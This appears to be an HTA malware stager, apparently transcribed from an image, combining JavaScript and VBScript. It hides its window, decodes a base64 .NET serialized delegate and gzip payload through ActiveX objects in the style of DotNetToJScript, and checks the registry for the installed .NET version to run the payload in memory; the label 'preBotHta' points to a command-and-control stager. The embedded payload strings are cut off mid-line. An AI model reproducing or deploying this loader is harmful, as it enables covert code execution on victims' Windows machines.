 1 <script language="javascript">
2 window.resizeTo(0,0);
3 function base64ToStream(b) {
4 var enc = new ActiveXObject("System.Text.ASCIIEncoding");
5 var length = enc.GetByteCount_2(b);
6 var ba = enc.GetBytes_4(b);
7 var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
8 ba = transform.TransformFinalBlock(ba, 0, length);
9 var ms = new ActiveXObject("System.IO.MemoryStream");
10 ms.Write(ba, 0, (length / 4) * 3);
11 ms.Position = 0;
12 return ms;
13 }
14
15 var so = "AAEAAAD/////AQAAAAAAAAAEAQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyAwAAAAhEZWxlZ2F0ZQd0YXJnZX
16
17 var ad = "H4sIAAAAAAAEAOy9fXwU1bk4PrOZTSZkwy6wgaBRFomKRjG6oIQlmgQ2iUpwQ8wuuZhEK6Tb9Q1hJmAlkDjZmslxlLZ6r7fVVi7a0l
18
19 var ec = 'preBotHta';
20 </script>
21 <script language="vbscript">
22 function readFromRegistry ()
23 On Error Resume Next
24 Const HKEY_LOCAL_MACHINE =&H80000002
25 Set oReg = GetObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\default:StdRegProv")
26 If oReg.EnumKey(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\.NETFramework\\v4.0.30319\\", "", "") = 0 Then
27 readFromRegistry = "v4.0.30319"
28 Else
29 readFromRegistry = "v2.0.50727"
30 End If
31 end function
32 </script>